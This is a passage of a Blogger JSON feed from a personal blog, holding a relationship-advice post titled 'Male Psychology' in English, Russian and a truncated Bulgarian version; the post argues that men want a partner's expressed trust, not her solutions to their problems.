Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; 